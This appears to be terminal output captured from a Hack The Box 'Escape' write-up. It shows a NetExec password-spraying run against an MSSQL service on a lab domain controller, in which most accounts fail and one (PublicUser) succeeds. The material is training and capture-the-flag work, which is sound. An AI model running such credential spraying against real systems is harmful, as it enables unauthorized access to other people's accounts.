 ┌─[root@parrot]─[/home/aashwin/Desktop/HTB/Machines/Escape]
└──_ #nxc mssql sequel.htb -u usernames.txt -p 'GuestUserCantWrite1' --local-auth
MSSQL       10.129.228.253  1433   DC               [*] Windows 10 / Server 2019 Build 17763 (name:DC) (dom
ain:sequel.htb)
MSSQL       10.129.228.253  1433   DC               [-] DC\Administrator:GuestUserCantWrite1 (Login failed
for user 'Administrator'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\Guest:GuestUserCantWrite1 (Login failed for user
 'Guest'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\krbtgt:GuestUserCantWrite1 (Login failed for use
r 'krbtgt'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\Tom.Henn:GuestUserCantWrite1 (Login failed for u
ser 'Tom.Henn'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\Brandon.Brown:GuestUserCantWrite1 (Login failed
for user 'Brandon.Brown'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\Ryan.Cooper:GuestUserCantWrite1 (Login failed fo
r user 'Ryan.Cooper'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\sql_svc:GuestUserCantWrite1 (Login failed for us
er 'sql_svc'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\James.Roberts:GuestUserCantWrite1 (Login failed
for user 'James.Roberts'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\Nicole.Thompson:GuestUserCantWrite1 (Login faile
d for user 'Nicole.Thompson'. Please try again with or without '--local-auth')
MSSQL       10.129.228.253  1433   DC               [-] DC\SQLServer2005SQLBrowserUser$DC:GuestUserCantWrit
e1 (Login failed for user 'SQLServer2005SQLBrowserUser$DC'. Please try again with or without '--local-auth'
)
MSSQL       10.129.228.253  1433   DC               [+] DC\PublicUser:GuestUserCantWrite1